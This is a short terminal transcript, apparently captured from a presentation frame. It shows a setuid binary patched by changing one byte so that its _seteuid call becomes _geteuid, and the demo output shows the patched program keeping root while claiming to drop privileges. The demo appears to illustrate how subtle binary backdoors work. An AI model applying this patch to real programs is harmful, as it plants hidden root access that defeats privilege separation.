 $ xxd setuid > setuid.xxd
$ xxd setuid-backdoor > setuid-backdoor.xxd
$ diff setuid.xxd setuid-backdoor.xxd
518c518
< 0002050: 5811 405f 7365 7465 7569 6400 9000 0000
X.@_seteuid.....
---
> 0002050: 5811 405f 6765 7465 7569 6400 9000 0000
X.@_geteuid.....
$ ./setuid
Current effective uid is 0, dropping root privileges
Current uid is 504
$ ./setuid-backdoor
Current effective uid is 0, dropping root privileges
Current uid is 0
68